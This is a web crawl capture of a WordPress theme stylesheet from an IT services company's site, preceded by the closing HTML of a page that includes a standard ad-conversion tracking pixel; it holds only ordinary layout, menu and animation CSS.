<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/966470482/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	</body>

</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://www.netdigix.com/wp-content/themes/electrify/library/css/style.css
body_size: 34494
content:
body{
	font-size: 14px;
	font-family: Lato, arial;
	line-height: 1.72;
	color: #3d3d3d;
	overflow-x: hidden;
}
body :focus{
	outline: none;
}
h1, h2, h3, h4, h5, h6{
	margin-top: 0;
	color: #282827;
	font-family: Raleway;
	font-weight: 700;
	line-height:1.5;
}

.entry-content .content-blog h1, .entry-content .content-blog h2, .entry-content .content-blog h3, .entry-content .content-blog h4, .entry-content .content-blog h5, .entry-content .content-blog h6{
	margin-top: 30px;
}

h1{
	font-size: 24px;
}
h2{
	font-size: 21px;
}
h3{
	font-size: 18px;
}
h4{
	font-size: 16px;
}
h5{
	font-size: 14px;
}
h6{
	font-size: 12px;
}
a{
	text-decoration: none;
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
}
a:hover{
	text-decoration: none;
	color: #3d3d3d;
}
a:focus, a:active{
	outline: none;
	text-decoration: none;
}

ul, ol {
	padding: 0px;
	padding-left: 10px;
	list-style-position: inside;
}
ul ul, ul ol, ol ul, ol ol {
	padding-left: 20px;
}
img{
	max-width: 100%;
	height:auto;
}
.white_bg{
	color: #fff;
}
.gmap3 img, .map_api img{
	max-width: none;
}
.gmap3 img{
       max-width: none;
}
.map {
       position: relative;
}
.map-contact {
       width: 270px;
       overflow: auto;
       margin: auto;
       position: absolute;
       top: 40px; right: 40px;
       z-index: 3;
}
.contact-wrap{
       background: rgba(0, 0, 0, 0.8);
       color: #FFF;
       padding: 30px;
}
.map-contact a {
       color: #FFF;
       font-size: 16px;
       position: relative;
       padding-left: 25px;
       margin-bottom: 10px;
       display: inline-block;
}
.map-contact a:hover {
       text-decoration: underline;
}
.map-contact .link .pixicon-mail {
       position: absolute;
       font-size: 20px;
       left: 0;
}
.map-contact .title, .map-contact .number {
       color: #FFF;
       margin-bottom: 0px;
       position: relative;
       padding-left: 25px;
       font-size: 16px;
}
.map-contact .title .pixicon-marker, .map-contact .number .pixicon-telephone {
       position: absolute;
       left: 0;
       font-size: 18px;
}
.map-contact .address {
       margin-top: 0px;
       margin-left: 25px;
}
.light *, .light .percent, .light .pixicon.color, .light .main-title + .sub-title.italic, .light .testimonial .pix-author-name, .light .main-title.title.sub-title-con, .light .outside-text, .light .pix-staffs .style5:hover .staff-content .line + p, .light .pix-recent-blog-posts .recent-post-title a, .light .full-width-icon i, .light .btn.btn-outline.white .pix-icon, .light .btn.btn-solid.white:hover .pix-icon{
	color: #fff;
}
.light i, .light .btn .pix-icon {
	color: inherit;
}
.light .btn.btn-outline.white .pix-icon, .light .btn.btn-solid.white:hover .pix-icon{
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
}
.light .main-title .line, .light .main-title .line.line-2:after {
	background: #FFF;
}
.light .pix-staffs .staff-content .line + p {
	color: #3D3D3D;
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
}
.js .pix-animate-cre{
	opacity: 0;
}

.wpb_column > .wpb_wrapper .below-sub-title .line:last-child {
	margin-bottom: 35px;
}

.light .line{
	background: #fff;
}
.light .full-width-icon.style2 .social-icons a{
	color: #fff;
	border: 1px solid #FFF;
}
#ascrail2000 {
	background: #CCC;
	width: 10px !important;
}
.alignleft{
	float: left;
	margin: 0 15px 15px 0;
}
.alignright{
	float: right;
	margin: 0 0px 15px 15px;
}
.aligncenter{
	float: none;
	margin: 15px auto;
	display: block;
	margin-bottom: 25px !important;
}
.sticky  .entry-content{ box-shadow: 0 0 3px rgba(0,0,0,0.1); }

.blog .normal .sticky  .entry-content{ padding: 20px 20px 20px 80px; }

.blog .normal .sticky .icon-box {left: 20px; top: 10px;}

.gallery-caption {}
.bypostauthor {}

/* emphasis */
.emphasis {
	font-size: 15px;
	color: #222;
}
/* DropCaps */
.dropcaps.default {
	line-height: 40px;
	font-size: 40px;
	float: left;
	margin-right: 10px;
	margin-top: 2px;
	text-transform: uppercase;
}
.dropcaps.square {
	line-height: 40px;
	font-size: 29px;
	width: 39px;
	height: 39px;
	text-align: center;
	float: left;
	margin-right: 10px;
	background: #4d4d4d;
	color: #ffffff;
	margin-top: 3px;
	border-radius: 2px;
	text-transform: uppercase;
}
.dropcaps.square:after{
	content: none;
}
.dropcaps.circle {
	font-size: 27px;
	width: 44px;
	height: 44px;
	text-transform: uppercase;
	text-align: center;
	float: left;
	margin-right: 10px;
	background: #4d4d4d;
	color: white;
	margin-top: 3px;
	border-radius: 50%;
	border: 1px solid #333;
	box-shadow: inset 0px 0px 1px white, inset 0px 0px 1px white, inset 0px 0px 1px white;
	line-height: 42px;
}

/* Highlight */
.highlight {
	background: #fff9CC;
	color: #111;
	padding: 3px;
}

/* ToolTips */
.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: visible;
	font-size: 12px;
	line-height: 1.4;
	opacity: 0;	
	cursor: help;
	filter: alpha(opacity=0)
}
.tool-tip{
	border-bottom: 1px dotted;
}
.tool-tip:hover{
	cursor: help;
}
.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	right: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tool-tip {
	font-style: italic;
}

/* Pop Over */
.popover-title {
	color: #ffffff;
}

/* BlockQuotes */
blockquote {
	width: 90%;
	margin-left: auto;
	margin-right: auto;
	clear: both;
	overflow: hidden;
	font-family: Lato;
	font-style: italic;
	padding: 15px 25px;
	font-size: 15px;
}
.blockquote-reverse, blockquote.pull-right{
	padding-right: 25px;
}
blockquote.white {
	background-color: #ffffff;
}
blockquote.white p {
	padding: 5px 0px;
}
blockquote.right {
	float: right;
}
blockquote small {
	text-align: right;
	margin-top: 10px;
	font-size: 12px;
}
blockquote p {
	font-size: 14px;
}

dd {
	margin-bottom: 15px;
	margin-top: 5px;
}

address, em, q{
	font-style: italic;
}

cite{
	font-weight: 700;
}
table{
	width: 100%;
	margin: 10px 0 25px;
}
/* wp caption */
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.wp-caption-text {
	font-size: 11px;
	padding: 5px 4px;
	margin: 0;
}

/* Title Arrow */
.arrow-style2.owl-theme .owl-controls .owl-buttons {
	width: 35px;
	right: 14px;
	top: -28px;
}
.arrow-style2.owl-theme .owl-controls .owl-buttons div{
	width: 24px;
	height: 24px;
	border-radius: 2px;
}
.arrow-style2.owl-theme .owl-controls .owl-buttons div:hover{
	background: #707070;
}

/* Icon Style */
.pix-icons {
	text-align: center;
	clear: both;
}
.pix-icons .icon {
	margin: 0 auto 20px;
	display: inline-block;
	font-size: 24px;
	line-height: .8;
}
.pix-icons.left {
	text-align: left;
}
.pix-icons.left .icon {
	float: left;
	font-size: 17px;
	margin-right: 10px;
	line-height: 1;
	margin-bottom: 0;
}

.pix-icons.right {
	text-align: right;
}
.pix-icons.right .icon {
	float: right;
	font-size: 17px;
	margin-left: 10px;
	line-height: 1;
	margin-bottom: 0;
}

.pix-icons .icon.solid {
	color: #FFF;
	padding: 12px;
	border-radius: 50%;
}
.pix-icons .icon.solid.icon-square {
	border-radius: 0;
}

.pix-icons .icon.outline {
	border: 1px solid #fcc21f;
	padding: 12px;
	border-radius: 50%;
}
.pix-icons .icon.outline.icon-square {
	border-radius: 0;
}
.pix-icons.left .solid + .title, .pix-icons.left .outline + .title, .pix-icons.right .solid + .title, .pix-icons.right .outline + .title {
	overflow: hidden;
	margin-top: 12px;
}

/* Icon list */
ul.list {
	padding-left: 20px;
}
.list li, li{
	margin-bottom: 10px;
}
.icon-list{
	list-style: none;
	list-style-position: outside;
	line-height: 24px;
	margin-bottom: 10px;
}

.icon-list .pix-icon{
	margin-left: -20px;
	width: 20px;
	display: inline-block;
	padding: 0;
	font-size: 16px;
	line-height: 26px;
	margin-right: 5px;
	float: left;
}

/*Back to Top*/
#back-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	z-index: 999;
}
#back-top a {
	width: 40px;
	height: 40px;
	line-height: 42px;
	display: block;
	font-size: 26px;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	border: 1px solid #FCC21F;
	color: #FFF;
	border-radius: 2px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-ms-transition: 1s;
	-o-transition: 1s;
	transition: 1s;	
	outline: 0;
	opacity: 0.5;
}
#back-top a:hover,
#back-top a:active {
	outline: 0;
	opacity: 1;
}

/* Flexslider */
.flexslider{
	overflow: hidden;
}
.flex-direction-nav li a{
	background: #707070;
	border-radius: 0;
	color: #fff;
	padding: 5px 8px;
	text-indent: 0;
	font-size: 0;
}
.flex-direction-nav li a:before{
	content: "\e355";
	font-family: 'pix-fonts';
	line-height: 1.5;
	margin-right: 20px;
	text-indent: 4px !important;
	font-size: 14px;
}
.flex-direction-nav li a.flex-next:before {
	content: "\e3a2";
}
.wpb_gallery .wpb_flexslider .flex-control-nav.flex-control-paging{
	bottom: 0px;
}
.flex-control-nav.flex-control-paging li a{
	background: none;
	border: 1px solid #fcc21f;
	box-shadow: none;
}
.flex-control-nav.flex-control-paging li a.flex-active, .flex-control-nav.flex-control-paging li a:hover{
	background: #FCC21F;
}

/* Grid System */ /*Jeff/Netdigix changed the padding at the top and bottom*/
.wpb_row.vc_row-fluid{
	padding-top: 0px;
	padding-bottom: 0px;
	margin-bottom: 0;
}
.wpb_row .wpb_row.vc_row-fluid{
	padding-top: 0px;
	padding-bottom: 0;
}
.wpb_row .wpb_row.vc_row-fluid .pix-container{
	margin-left: -15px;
	margin-right: -15px;
}
.wpb_row .wpb_row.vc_row-fluid.pix-recent-blog-posts{
	padding-top: 0;
}
.wpb_text_column{
	clear: both;
}
.wpb_row.vc_row-fluid.normal{
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
}
.wpb_row.vc_row-fluid.full-width{
	position: relative;
}
.wpb_row.vc_row-fluid.expandable{
	overflow: hidden;
}
.wpb_row.vc_row-fluid.full-width, .wpb_row.vc_row-fluid.expandable{
	margin-left: 0;
	margin-right: 0;
}
.wpb_row.vc_row-fluid.expandable .vc_span12{
	padding-left: 0;
	padding-right: 0;
}
.wpb_row.vc_row-fluid.expandable .bg-pos-rel{
	max-width: 1920px;
	margin-left: auto;
	margin-right: auto;
}
.pix-container{
	max-width: 1170px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
}
.pix-con{
	position: relative;
	z-index: 1;
}

/* Page Top */
.pageTopCon{
	height: 50px;
	line-height: 50px;
	background: #f4f4f4;
	color: #8e8e8e;
	overflow: hidden;
}
.pageTop .pull-left {
	padding-left: 15px;
}
.pageTop .pull-left .pull-right {
	padding-left: 0px;
}
.pageTop .pull-right {
	padding-right: 15px;
}
.pageTop .pull-right .pull-right{
	padding-right: 0;
}
.top-details{
	font-size: 13px;
	margin-bottom: 0;
	float: left;
	margin-right: 15px;
}
.top-details .pull-left{
	margin-right: 20px;
	padding-left: 0;
}
.top-details .pull-left:last-child{
	margin-right: 0;
}
.top-details a{
	color: #8E8E8E;
}

.top-details .pixicons {
	font-size: 16px;
	float: left;
	line-height: 54px;
	margin-right: 6px;
}

/* Top Search */
.pageTop .searchform{
	float: left;
	margin-right: 15px;
}
.pageTop .searchform .s {
	width: 200px;
	float: left;
	height: 34px;
	line-height: 34px;
	margin: 8px 0;
}
.pageTop .searchsubmit {
	top: 12px;
	height: 25px;
	line-height: 25px;
	padding: 0 6px;
	font-size: 12px;
}
.pix-cart .pix-woo-price, .pix-cart .pix-no-items {
	display: none;
}
.pix-item-icon{
	display: block !important;
}
.left-side .pix-cart{
	float: left;
}
.left-side .woo-cart-dropdown{
	left: 0;
	right: auto;
}
.left-side .woo-cart-dropdown:after, .left-side .woo-cart-dropdown:before{
	left: 10%;
}

.right-side .top-details{
	float: right;
}
.pix-cart + .pull-right.social-icons{
	margin-right: 15px;
	padding-right: 0;
}
.pull-right .pix-cart{
	margin-right: 10px;
	margin-left: 10px;
}
#lang-list + .pix-cart{
	margin-left: 15px;
}
.right-side #lang-list{
	float: right;
}
.right-side #lang-list + .pix-cart{
	margin-right: 15px;
}
#inner-header .searchform{
	width: 250px;
}
#inner-header .right-side .searchform{
	float: right;
}
.header #lang-list{
	line-height: 130px;
}
.header .main-nav #lang-list{
	line-height: 62px;
}

/* Lang in default header */
.default-header-lang{
	float: right;
	margin-left: 8px;
}
.left-side .default-header-lang{
	margin-left: 0px;
	margin-right: 4px;
	float: left;
}
.left-side .default-header-lang #lang-list{
	margin-left: 0px;
}
.default-header-lang #lang-list.lang-dropdown {
	position: relative;
	float: right;
	padding-left: 10px;
	padding-right: 20px;
	line-height: 39px;
	background: #f6f6f6;
	height: 40px;
	border-radius: 3px;
	box-shadow: inset 0 0 2px #E0E0E0;
	margin-top: 42px;
	margin-left: 10px;
}
.menu-wrap .default-header-lang #lang-list.lang-dropdown {
	margin-top: 11px;
}
.default-header-lang #lang-list.lang-dropdown.not-translated {
	padding-left: 15px;
	padding-right: 15px;
	cursor: help;
}
.default-header-lang #lang-list.lang-dropdown.flag{
	padding-right: 12px;
}
.default-header-lang #lang-list.lang-dropdown.flag .pixicon-eleganticons-18 {
	padding-right: 8px;
}
.header-con.stuck .header .default-header-lang #lang-list{
	line-height: 39px;
	margin-top: 10px;
}

.default-header-lang #lang-list #lang-dropdown-btn img{	
	margin-right: 5px;
}

.default-header-lang #lang-dropdown-btn span:before {
	top: 14px;
}
.default-header-lang .lang-dropdown .lang-dropdown-inner {
	padding: 6px 16px;
	left: 1px;
	margin-left: 0px;
}

/* SIMPLE HEADER - Common styles of menus */
.simplemobilemenu{
	float: right;
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: right;
	width: 270px;
}
.dl-menuwrapper {
	width: 100%;
	max-width: 300px;
	float: right;
	position: relative;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	perspective: 1000px;
	-webkit-perspective-origin: 50% 200%;
	-moz-perspective-origin: 50% 200%;
	-ms-perspective-origin: 50% 200%;
	perspective-origin: 50% 200%;
	z-index: 9;
	text-align: right;
}

.dl-menuwrapper button {
	background: rgba(0, 0, 0, 0.5);
	border: none;
	width: 48px;
	height: 45px;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	color: #fff;
}
.dl-menuwrapper button:hover,
.dl-menuwrapper button.dl-active,
.dl-menuwrapper ul {
	background: rgba(0, 0, 0, 0.27);
}
.dl-menuwrapper ul {
	text-align: left;
	padding: 0;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.dl-menuwrapper li {
	position: relative;
	margin-bottom: 0;
}
.dl-menuwrapper li a .menu-icon {
	float: left;
	margin-top: 2px;
	margin-right: 6px;
	line-height: 1;
}
.dl-menuwrapper li a {
	display: block;
	position: relative;
	padding: 15px 20px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 300;
	color: #fff;
	outline: none;
}
.header-wrap .dl-menuwrapper button{
	background: #232323;
	color: #fff;
}
.header-wrap.dark .dl-menuwrapper button{
	background: #fff;
	color: #232323;
}
.transparent-header .header-wrap .dl-menuwrapper button {
	background: rgba(0, 0, 0, 0.5);
}
.transparent-header .header-wrap.dark .dl-menuwrapper button {
	background: rgba(255, 255, 255, 0.5);
}
.menu-light .dl-menuwrapper ul {
	background: #FFF;
}
.menu-light .dl-menuwrapper li a, .menu-light .dl-menuwrapper li.dl-back:after, .menu-light .dl-menuwrapper li > a:not(:only-child):after {
	color: #232323;
}
.no-touch .menu-light .dl-menuwrapper li a:hover {
	background: rgba(0, 0, 0, 0.1);
}
.menu-dark .dl-menuwrapper ul {
	background: #232323;
}
.menu-dark .dl-menuwrapper li a, .menu-dark .dl-menuwrapper li.dl-back:after, .menu-dark .dl-menuwrapper li > a:not(:only-child):after {
	color: #fff;
}
.no-touch .dl-menuwrapper li a:hover {
	background: rgba(255,248,213,0.1);
}
.dl-menuwrapper li.dl-back > a {
	padding-left: 30px;
	background: rgba(0,0,0,0.1);
}
.dl-menuwrapper li.dl-back:after,
.dl-menuwrapper li > a:not(:only-child):after {
	position: absolute;
	top: 0;
	line-height: 50px;
	font-family: 'pix-fonts';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	content: "\e1ca";
}
.dl-menuwrapper li.dl-back:after {
	left: 10px;
	color: rgba(212,204,198,0.3);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.dl-menuwrapper li > a:after {
	right: 10px;
	color: rgba(0,0,0,0.15);
}
.dl-menuwrapper .dl-menu {
	margin: 5px 0 0 0;
	position: absolute;
	width: 100%;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.dl-menuwrapper .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}
.dl-menuwrapper .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
	display: none;
}

/* 
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link. 
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
	display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
	position: absolute;
	width: 100%;
	top: 50px;
	left: 0;
	margin: 0;
}

/* Animation classes for moving out and in */

.dl-menu.dl-animate-out-1 {
	-webkit-animation: MenuAnimOut1 0.4s;
	animation: MenuAnimOut1 0.4s;
}

@-webkit-keyframes MenuAnimOut1 {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}

@keyframes MenuAnimOut1 {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}

.dl-menu.dl-animate-in-1 {
	-webkit-animation: MenuAnimIn1 0.3s;
	animation: MenuAnimIn1 0.3s;
}

@-webkit-keyframes MenuAnimIn1 {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}

@keyframes MenuAnimIn1 {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
	-webkit-animation: SubMenuAnimIn1 0.4s ease;
	animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
	-webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
	animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
	-webkit-animation: SubMenuAnimIn3 0.4s ease;
	animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
	-webkit-animation: SubMenuAnimIn4 0.4s ease;
	animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
	-webkit-animation: SubMenuAnimIn5 0.4s ease;
	animation: SubMenuAnimIn5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes SubMenuAnimIn1 {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
	-webkit-animation: SubMenuAnimOut1 0.4s ease;
	animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
	-webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
	animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
	-webkit-animation: SubMenuAnimOut3 0.4s ease;
	animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
	-webkit-animation: SubMenuAnimOut4 0.4s ease;
	animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
	-webkit-animation: SubMenuAnimOut5 0.4s ease;
	animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimOut1 {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}


@keyframes SubMenuAnimOut1 {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
	display: block;
}

.no-js .dl-menuwrapper li.dl-back {
	display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
	content: '';
}

/* Colors for demos */

/* Demo 1 */
.demo-1 .dl-menuwrapper button {
	background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover,
.demo-1 .dl-menuwrapper button.dl-active,
.demo-1 .dl-menuwrapper ul {
	background: #9e1847;
}

.hide-simple-menu, .menu-simple.stuck{
	display: none;
}

.no-js .hide-simple-menu{
	display: block;
}

/* Changes */
#inner-header .top-details .pixicons{
	line-height: 134px;
}
#inner-header .searchform{
	margin: 45px 0px;
}
.search-center{
	width: 70%;
	text-align: center;
	margin: 0 auto;
	height: 130px;
}
.search-center .searchform{
	width: 40%;
	display: inline-block;
}
.search-center .social-icons{
	float: none !important;
	display: inline-block;
}

/* Woo Commerce */
.pageTop .pix-no-items, .pageTop .pix-woo-price {
	display: none;
}
.pageTop .pix-cart-contents {
	margin-left: 0;
	margin-top: 5px;
	display: inline-block;
	height: 45px;
}
.pageTop .woo-cart-dropdown {
	left: 0;
	top: 60px;
	line-height: 1.7;
}
.pageTop .pull-right .woo-cart-dropdown {
	right: 0;
	left: auto;
}
.pageTop .woo-cart-dropdown:before, .pageTop .woo-cart-dropdown:after {
	left: 20px;
}
.pageTop .pull-right .woo-cart-dropdown:before {
	left: auto;
	right: 10px;
}
.pageTop .pull-right .woo-cart-dropdown:after{
	left:auto;
	right: 12px;
}
.pageTop .pix-cart .product_list_widget li a, .pageTop .pix-cart .widget_shopping_cart_content .total, .pageTop .pix-cart .total, .pageTop .pix-cart .buttons {
	line-height: 24px;
}
.pageTop .pix-cart .product_list_widget .quantity{
	float:left;
	line-height: 24px;
}
.pageTop .pix-item-icon{
	display: block;
	padding: 0 5px;
	line-height: 18px;
	font-size: 12px;
	right: -7px;
	top: 2px;
}
.pageTop .pix-cart-icon{
	background: none;
	color: #8E8E8E;
	font-size: 22px;
	width: 28px;
}

/* Top Section Dark */
.pageTopCon.top-sec-dark{
	background: #232323;
	color: #fff;
}
.top-sec-dark .top-details a{
	color: #fff;
}
.top-sec-dark .pageTop .social-icons a {
	color: #fff;
}

/* 2.5. Social Icons */
.social-icons {
	margin-bottom: 0;
}
.social-icons a {
	text-align: center;
	color: #232323;
	font-size: 13px;
	display: inline-block;
	width: 40px;
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-o-transition: all ease 0.3s;
	transition: all ease 0.3s;
	float: left;
}
.social-icons a:hover,
.social-icons a:active {
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-o-transition: all ease 0.3s;
	transition: all ease 0.3s;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
	color: #fff;
}
.social-icons a.facebook:hover, .full-width-icon.style3 .social-icons a.facebook:hover, .full-width-icon.style2 .social-icons a.facebook:hover{
	background: #3b5998;
}
.social-icons a.twitter:hover, .full-width-icon.style3 .social-icons a.twitter:hover, .full-width-icon.style2 .social-icons a.twitter:hover{
	background: #55acee;
}
.social-icons a.google-plus:hover, .full-width-icon.style3 .social-icons a.google-plus:hover, .full-width-icon.style2 .social-icons a.google-plus:hover{
	background: #dd4b39;
}
.social-icons a.linkedin:hover, .full-width-icon.style3 .social-icons a.linkedin:hover, .full-width-icon.style2 .social-icons a.linkedin:hover{
	background: #0e76a8;
}
.social-icons a.dribbble:hover, .full-width-icon.style3 .social-icons a.dribbble:hover, .full-width-icon.style2 .social-icons a.dribbble:hover{
	background: #ea4c89;
}
.social-icons a.flickr:hover, .full-width-icon.style3 .social-icons a.flickr:hover, .full-width-icon.style2 .social-icons a.flickr:hover{
	background: #ff0084;
}
.social-icons a.pinterest:hover, .full-width-icon.style3 .social-icons a.pinterest:hover, .full-width-icon.style2 .social-icons a.pinterest:hover{
	background: #c8232c;
}
.social-icons a.rss:hover, .full-width-icon.style3 .social-icons a.rss:hover, .full-width-icon.style2 .social-icons a.rss:hover{
	background: #ee802f;
}
.social-icons a.tumblr:hover, .full-width-icon.style3 .social-icons a.tumblr:hover, .full-width-icon.style2 .social-icons a.tumblr:hover{
	background: #34526f;
}
.social-icons a.instagrem:hover, .full-width-icon.style3 .social-icons a.instagrem:hover, .full-width-icon.style2 .social-icons a.instagrem:hover{
	background: #3f729b;
}
.social-icons a.github:hover, .full-width-icon.style3 .social-icons a.github:hover, .full-width-icon.style2 .social-icons a.github:hover{
	background: #4183c4;
}

